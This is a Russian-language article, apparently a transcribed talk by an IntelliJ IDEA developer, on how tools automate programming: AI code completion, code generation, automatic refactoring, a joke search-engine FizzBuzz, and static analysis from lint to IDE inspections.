
Как я понимаю, его модели обучаются на опенсорс-репозиториях и смотрят, что вообще люди пишут. Например, здесь плагин решил, что если мы хотим создать новый файл, то, возможно, мы хотим сделать его во временном каталоге, и за нас написал код.
С Codota вышла забавная и поучительная история. Помимо обычного дополнения, у них есть шаблоны: когда вы пишете название шаблона, то плагин вставляет какой-то boilerplate.

Вставим этот шаблон.

А почему SS выделено жёлтым? Недавно мы написали новую инспекцию для Java, которая разбирает эти строки форматирования и смотрит, нет ли чего странного. И раз встретились часы, минуты и миллисекунды рядом, а секунд нет, то это подозрительно выглядит, и мы предлагаем это исправить.

Дело в том, что Codota действительно вставил неправильный код, и никто этого не знал. Я сообщил им про этот баг, они его пофиксили, но мне эта история показалась очень интересной, ведь фактически подрались два робота. Программист говорит: «Я хочу отформатировать дату». Codota: «Я умею это делать, предоставь это мне, я сейчас за тебя всё напишу». И тут выскакивает второй робот: «Ты же неправ, так нельзя программировать, вот как надо!».
Многие уже видели чаты, где двух ботов стравливают друг с другом и смотрят, что получится. Кажется, что-то подобное мы начинаем наблюдать в IDE. Можем ли мы прийти к ситуации, когда вокруг нас будет ещё больше роботов? Разные инструменты, плагины. Каждый со своим ИИ и с пониманием, как писать код. Каждый будет давать вам свои советы. Начнут ли они ругаться друг с другом? И в чём тогда роль человека-программиста? Будет ли он больше разнимать ругающихся роботов, чем писать программы? Кто знает.
У Codota есть ещё один проект по автодополнению — Tabnine. И кажется, что он ещё более искусственный интеллект. Это независимый движок, он развивался отдельно, но затем Codota его купила. Иногда он действительно предлагает в топе тот вариант, который нам нужен.

Например, здесь я хотел написать String::trim, и он вылез третьим пунктом, хотя completion от IDEA предложил этот вариант где-то внизу.

Но бывает и полная ахинея. Например, тут я хотел избавиться от пустых строк, и мне сразу предлагают Predicate.isNotBlank. Всё звучит как надо, плагин его вставляет, и тут Tabnine умывает руки, потому что никто не знает, что это за предикат и из какого класса.

IDEA дальше предлагает импортировать его, но на самом деле ни в одном из этих классов нет подходящего метода isNotBlank. То есть Tabnine плевать, что это за предикат и откуда он взялся. Плагин просто видел его в каких-то опенсорс-проектах.
Также он предлагает какие-то куски выражений. Например, сама IDEA никогда не опустилась бы до того, чтобы предложить вставить вызов метода и не указать круглые скобки, тем более что у него нет аргументов.
Вот ещё пример. Я только начал писать тип List, и он сразу предлагает new ArrayList и даже имя переменной придумал, хотя я хотел другое, но это неважно. Важно то, что он либо оставит меня без круглых скобок, если я выберу первый вариант, либо я могу выбрать последний вариант, но тогда Tabnine напишет тип справа, а у меня уже давно не Java 6.
Такое ощущение, что энергии у Tabnine много, он видел много исходного кода, и поэтому постоянно хочет что-то посоветовать. Но конкретно язык Java он не знает. А то, что мы вручную делали в IDEA с completion, очень хорошо знает язык.
Главное после Tabnine — никогда не знаешь, в каком ты месте окажешься после предложения, и что конкретно придётся дописать вручную. Может быть, я рано сдался, и надо было ему дать обучиться конкретно на моих «сорцах», но мне показалось, что с ним одно мучение. Здесь методы машинного обучения уступают completion, написанному вручную с любовью и заботой. Может, в других языках Tabnine более полезен, если вы очень медленно сами печатаете.
В общем, пока я не замечаю, чтобы code completion сам за вас написал всю программу. Программисту поработать всё равно придётся. А главное, эти технологии обычно экономят моторные действия, но не так уж экономят мысленную энергию. Вам всё равно придётся придумывать вашу программу самим. Так что пока рабочее место роботам не оставляем.
Code generation
---------------
Как насчёт автоматической генерации исходного кода? В целом, она близка к автозаполнению, но люди как-то разделяют эти понятия.
```
public class Person {
String firstName, lastName;
int age;
}
```
Мы начали писать класс мутабельного человечка, при этом нам completion почти не помогал. Что нужно дальше? Геттеры, сеттеры, конструкторы, equals(), hashcode(), toString() — скука смертная. Вы говорите компьютеру: «Я не хочу это писать, мне лень». Компьютер с радостью делает эту работу.
```
import java.util.Objects;
public class Person {
String firstName, lastName;
int age;
public Person(String firstName, String lastName, int age) {
this.firstName = firstName;
this.lastName = lastName;
this.age = age;
}
public String getFirstName() {
return firstName;
}
public void setFirstName(String firstName) {
this.firstName = firstName;
}
public String getLastName() {
return lastName;
}
public void setLastName(String lastName) {
this.lastName = lastName;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (o == null || getClass() != o.getClass()) {
return false;
}
Person person = (Person) o;
return age == person.age &&
Objects.equals(firstName, person.firstName) &&
Objects.equals(lastName, person.lastName);
}
@Override
public int hashCode() {
return Objects.hash(firstName, lastName, age);
}
@Override
public String toString() {
return "Person{" +
"firstName='" + firstName + '\'' +
", lastName='" + lastName + '\'' +
", age=" + age +
'}';
}
}
```
Любая IDE это сделает, не только IntelliJ IDEA. Было 4 строки, а стало гораздо больше. Если вам платят за строки, то этот день кажется особенно удачным. Впрочем, часто люди не хотят не только писать всё это, а даже читать. Вот настолько программисты обленились. Пусть компьютер пишет это где-нибудь у себя, но нам вообще не говорит, не показывает, мы этого не хотим видеть.
```
import lombok.*;
@Data
@AllArgsConstructor
public class Person {
String firstName, lastName;
int age;
}
```
Конечно, так тоже можно, и вот один из вариантов. Код появляется при компиляции автоматом, в исходниках его нет, и вы можете его не читать.
```
data class Person(
var firstName: String,
var lastName: String,
var age: Int)
```
Другая альтернатива — перейти на язык, где этот код писать не нужно в принципе. И тут возникает философский вопрос: в данном случае писал ли робот код за вас или нет? Вы можете пользоваться геттерами, сеттерами, equals() и hashcode(), но язык не требует писать всё это.
Было ли здесь какое-то автоматическое программирование, сделанное за вас? Вообще термин «автоматическое программирование» — очень размытый. Он появился в 50–60-е годы XX века, и его использовали для обозначения программирования на языках высокого уровня типа Fortran, которые тогда появлялись. Мол, настоящее ручное программирование — это когда ты шпаришь в машинных кодах, и в самом крайнем случае — когда пишешь на Assembler.
А потом появились языки высокого уровня вроде Fortran, и программируем уже не мы, а транслятор. Настоящих программистов не осталось, и мы — лишь придатки к компиляторам. Мы описываем решение не в виде программы, а на каком-то высокоуровневом языке пишем алгоритмы, а сами общаться с машиной давно разучились.
Программистам от такого отношения обидно, и поэтому весь тот ужас, который мы пишем на высокоуровневых языках, называем программами. И несмотря на то что автоматическое программирование существует уже больше 60 лет, мы ещё не остались без работы.
Automatic refactoring
---------------------
Предположим, что мы код тем или иным образом написали. Что же с ним надо сделать теперь? Правильно, переписать, потому что он написан плохо. Для того, чтобы переписывать код, придумали рефакторинг. Возможно, для вас будет звучать удивительно, но буквально 20 лет назад программисты рефакторили вручную.
Этому процессу посвящена монументальная книга Мартина Фаулера (Martin Fowler), [Refactoring. Improving the Design of Existing Code](https://www.amazon.com/Refactoring-Improving-Existing-Addison-Wesley-Signature/dp/0134757599). Некоторые говорят, что эта книга научила людей рефакторить, но главная её ценность в том, что она научила IDE рефакторить. По сути, эта книга — набор рецептов, как правильно написать IDE, чтобы она правильно рефакторила за вас. Когда книга вышла, производители инструментов для программирования бросились реализовывать эти алгоритмы и рецепты.
Ключевым моментом времени Фаулер [назвал](https://martinfowler.com/articles/refactoringRubicon.html) январь 2001 года, когда два инструмента преодолели рубикон рефакторинга и рефакторинг в Java получил серьёзную инструментальную поддержку. В этой заметке Мартин рассуждает, что ряд инструментов уже имел какую-то реализацию рефакторингов — очень простых вроде rename-методов. Но серьёзной заявкой на инструментальную поддержку была бы реализация Extract Method, потому что сделать реализацию этого метода — совсем не тривиальная задача. Я с удовольствием ссылаюсь на эту статью, потому что одним из двух инструментов, которые перешли Рубикон, являлась совершенно новая и малоизвестная среда разработки IntelliJ IDEA. Упоминание в статье Мартина Фаулера, конечно, стало большим успехом для JetBrains.
Сегодня автоматических рефакторингов в IDE довольно много. Есть какие-то популярные, например Rename, Change Signature, Move, Extract Variable, Inline, а есть такие, которые даже я не знаю, что делают, хотя я отвечаю за Java в IntelliJ IDEA. При этом самые популярные рефакторинги тоже прошли длинный путь от очень наивной реализации, которая часто ломалась, до очень умной, которая знает очень много частных случаев, корнер-кейсов, и они все покрыты разными if в коде.
Разберём несколько примеров с методом inline.
```
boolean checkValid(Data data) {
if (hasError(data.getContent())) return false;
return !hasError(data.getInheritedContent());
}
boolean hasError(List content) {
for (String str : content) {
if (isInvalidString(str)) return true;
}
return false;
}
```
Есть метод checkValid(), и в нём два вызова hasError(). По каким-то причинам мы решили, что метод hasError() лишний, и хорошо бы его заинлайнить. Сам метод hasError() выглядит несложно, но в нём две точки выхода, причём одна в цикле, а другая — снаружи. И в исходном методе checkValid() тоже две точки выхода.
Не так давно рефакторинг просто поднимал лапки вверх и говорил: «Не могу, не умею, слишком сложно для меня».
```
boolean checkValid(Data data) {
for (String str1 : data.getContent()) {
if (isInvalidString(str1)) return false;
}
for (String str : data.getInheritedContent()) {
if (isInvalidString(str)) return false;
}
return true;
}
```
Однако сегодня вы получите аккуратный, будто написанный вручную код, и даже непонятно, где заканчивается предыдущий заинлайненный метод и начинается следующий. Это уличная магия, и иначе вообще не скажешь.

Или вот здесь. У вас есть объект Person, вы вызвали конструктор и после этого вызываете геттер. Вы можете встать на конструктор и заинлайнить всё одним действием. Он понимает, что у вас есть объект, поля, и он всё это пропихнёт из параметров в поля, из полей перейдёт в геттеры, из геттера назад вытащит, поймёт, что возраст нам совершенно не нужен, и оставит только одно слово. Чудо же!
Что важно, здесь нет никакого новомодного ИИ и deep learning. Это всё нежно, аккуратно и заботливо написано вручную, то есть там много if, которые покрывают частные случаи. Конечно, это всё сильно помогает модифицировать уже написанный код, уменьшая количество работы, которое приходится делать вручную, а также количество ошибок, которое вы при этом сделаете.
Automatic solution finding
--------------------------
Часто программисту надо решать задачи, и очень часто они уже кем-нибудь решены. Казалось бы, зачем решать задачу, если её делал другой человек? Надо просто взять готовое решение. В принципе, все программисты этим пользуются: берут готовые библиотеки в зависимости от своих проектов, находят вопросы на StackOverflow, копипастят оттуда куски кода и так далее. Но всё равно это требует ручного труда, потому что нужно куда-то зайти, что-то поискать в Интернете, разобраться, что люди ответили… Могут ли роботы сами заниматься этой работой — искать готовые решения задач в Интернете?
Проверим, делится ли 15 на 3. Предположим, вы не умеете решать эту задачу или ваш язык программирования не умеет. Чтобы решить её, надо погуглить.
Сузим диапазон поиска и перейдём на сайт вопросов и ответов, где спросим «is 15 divisible by 3?».
Ответ выглядит так. Да, делится, задача решена. Нам не надо ничего самим считать — за нас уже решил другой человек, и мы ему поверим, ведь зачем делать работу во второй раз.
Один программист написал [proof-of-concept](https://gist.github.com/mouse-reeve/20dfaea738814531ef21cade725e9af0) решения задач FizzBuzz с использованием Automatic solution finding. Правда, написано на Python, но даже если никогда не видели Python, тут всё понятно.
```
if __name__ == '__main__':
divisors = [(3, 'fizz'), (5, 'buzz')]
for i in range(1, 101):
output = ''
for d in divisors:
if query_search_engine(i, d[0]):
output += d[1]
output = output or i
print(output)
```
Проверку делимости мы не решаем, а делегируем Интернету, ведь она уже решена.
```
base_url = 'https://www.answers.com/Q/'
def query_search_engine(numerator, denominator):
''' ask a search engine if these numbers are divisible '''
question = 'is %d divisible by %d' % (numerator, denominator)
question = question.replace(' ', delimiter)
url = '%s%s' % (base_url, question)
request = Request(url)
request.add_header(
'User-Agent',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) ' \
'Gecko/20100101 Firefox/72.0')
response = urlopen(request)
# politeness -- wait a few seconds before the next query
time.sleep(3)
if url != response.url:
return False
text = response.read().decode('unicode-escape')
parser = SearchParser()
parser.feed(text)
return parser.conclude_yes_no()
```
Здесь мы делаем такой запрос к answers.com. Парсер целиком показывать не буду, но суть здесь.
```
# words that indicate whether the answer is yes or no
self.positive_signs = ['yes', 'exactly', 'is divisible']
self.negative_signs = ['no', 'not', 'decimal']
…
def score_answer(self, answer):
''' evaluates an answer to determine if it's a yes or a no '''
score = 0
positive_signs = re.findall(
r'\b%s\b' % r'\b|\b'.join(self.positive_signs),
answer,
)
score += len(positive_signs)
negative_signs = re.findall(
r'\b%s\b' % r'\b|\b'.join(self.negative_signs),
answer
)
score -= len(negative_signs)
return score
```
Если в ответе вы встречаете слова yes, exactly, is divisible, то вы добавляете очко. Если же встречаются no, not, decimal, то отнимаете очко. Эти очки суммируются по всем ответам, и вердикт выдаётся на базе общего количества ответов. В итоге программа делегирует задачу проверки делимости вселенскому разуму вместо того, чтобы решать её самостоятельно. И это работает! Вы можете не решать эту задачу у себя, то есть программа работает с точностью до того, что умеет вселенский разум, потому что встречается и такое.
Слепо доверять людям из Интернета, конечно, не стоит. Но в целом подход интересный, ведь в мире накоплено много решений типовых задач, и вполне можно взять готовое вместо того, чтобы платить программисту за то, чтобы он решал это снова.
Automatic bug search
--------------------
Видя, что ошибки всё-таки бывают, мы переходим к вопросу о том, что программы часто работают неправильно. Чтобы программа начала работать правильно, надо искать в ней ошибки и исправлять. Люди могут искать ошибки и сами, но лучше, когда это делает машина.
Конечно, любой компилятор умеет искать ошибки, которые препятствуют исполнению программы. Но часто этим проблемы не ограничиваются.
Да, я слышал, что программисты на Haskell хвастаются, что если у них компилируется, значит, работает. Я даже видел простые примеры, подтверждающие этот тезис, но я им всё равно не верю. Так или иначе в более мейнстримных языках типа Java все прекрасно знают, что можно наделать кучу ошибок, которых компилятор не заметит.
Одним из знаковых инструментов, специально сделанных не для компиляции, а для поиска ошибок, является lint. Первая его версия вышла в 1978 году, так что в плане поиска ошибок в программах роботы уже очень давно отнимают наш хлеб.
Вот пример программы на C из книги [Checking C Programs with Lint](https://www.amazon.com/Checking-Programs-Lint-Programming-Handbooks/dp/0937175307) Яна Дарвина.
```
myfunc(s)
char *s
{
void a();
int i, j;
a("hello");
}
```
Книга появилась в 1988 году, то есть на 10 лет позже, чем lint, но всё равно это доисторические времена. По крайней мере, в 1988 году я кушал кашу в детском саду, а не занимался проверкой задач на корректность.
Многие, глядя на листинг этой программы, даже не поймут, что здесь происходит, потому что это изначальный синтаксис языка Кернигана и Ритчи, когда типы параметров функции не писали в скобках.
При запуске lint выдаёт 3 предупреждения о неиспользуемом параметре функции и двух неиспользуемых локальных переменных.
```
% lint myfile.c
myfile.c:
myfile.c(2): warning: argument s unused in function myfunc
myfile.c(6): warning: i unused in function myfunc
myfile.c(6): warning: j unused in function myfunc
%
```
То есть уже тогда lint умел определять, что переменная объявлена, но не используется. Могло оказаться, что она осталась после рефакторинга (это не ошибка, её просто надо удалить), но бывает и реальная ошибка. Например, мы хотели использовать какую-то переменную, но по ошибке случайно использовали одну из объявленных ранее.
Любопытно, что буквально с первых страниц книги поднимается вопрос о том, как собственно с роботами бороться.
Вот простой пример. Вы печатаете сообщение в стандартный поток ошибок с помощью fprintf(), а lint на ругается на то, мы не используем возвращаемое значение.
```
fprintf(stderr, "%s: -f argument %s invalid\n",
progname, optarg);
lint:
function returns value which is always ignored
fprintf
```
В C функция fprintf() возвращает количество выведенных символов либо отрицательное число в случае ошибки. Если даже случилась ошибка, это значит, что мы не смогли в stderr() что-то написать, то есть у нас сломан stderr(). Мы ничего не можем сделать, и даже пользователю не можем сообщить об ошибке. Поэтому мы вполне считаем себя вправе проигнорировать результирующее значение функции fprintf(). Так что тут глупый робот неправ. Как мы видим, уже в 1988 году программисты видели, что роботы не всесильны, и, бывает, глупость советуют.
Как же заткнуть робота и сказать, что всё нормально? Добавляем явный каст к типу void. В C и не такая жесть допустима. Зато lint теперь заткнулся.
```
(void) fprintf(stderr, "%s: -f argument %s invalid\n",
progname, optarg);
```
В этих случаях всегда возникает вопрос: а помогает ли статический анализатор или мешает? Ведь нам постоянно приходится бороться с предупреждениями, вставлять какие-то странные аннотации, комментарии или ещё что-то. Они загрязняют код, мешают его читать; если вы мёрджите что-то в Git или рефакторите, то эти комментарии могут случайно оторваться от нужного места и оказаться совсем не там, где надо. Получается полная ерунда, и вы тратите на это лишнее время вместо того, чтобы спокойно программировать.
Сегодня статический анализ ушёл далеко вперёд. Вместо десятков правил в самой IntelliJ IDEA, например, встроены уже тысячи. Но суть со времён lint не сильно изменилась — это поиск определённых шаблонов кода, которые считаются неправильными. И предупреждения тоже иногда приходится подавлять аннотациями или комментариями.
Конечно, не всегда это просто паттерны. Иногда за предупреждением стоит довольно сложная математическая теория, абстрактная интерпретация, widening, решётки и прочие страшные слова.
Например, на нашей конференции [SnowOne](https://snowone.ru/) я показывал такой код.

Он говорит, что это условие всегда истинно. И тут реально без бутылки не разберёшься, почему; надо крепко задуматься, а робот вам подсказывает за долю секунды. Вы пишете код, а он — хоп! — и подсветил, что ты неправильно написал.
Подобных примеров я видел в своей жизни десятки, потому что я как раз занимаюсь инспекцией, которая это делает. Обычно подобное приносит пользователь и говорит: «Ха-ха, ваш анализатор ошибся! У меня в коде нет ошибок!». Потом я внимательно смотрю на этот код, где-то полчаса разбираю все возможные варианты, доказываю, что ни в каком варианте это условие не может быть ложно, и пишу длинный комментарий пользователю, где говорю: «Нет, извини, у тебя в программе ошибка, мой анализатор всё сделал правильно».
И тут снова встаёт философский вопрос. Роботы становятся всё умнее, и они могут стать даже умнее человека, но при этом роботы всё ещё могут ошибаться. Что делать человеку? Как понять, ошибается робот или нет, если задача для человека уже слишком сложна?
Чтобы как-то решить проблему с предупреждениями, я сделал объяснялку.

Честно говоря, в сложных случаях она работает так себе. Гораздо проще научить робота решать задачу, чем заставить робота объяснить своё решение человеку. Но даже здесь объяснение хоть и неполное, но оно всё равно может подсказать направление мысли.
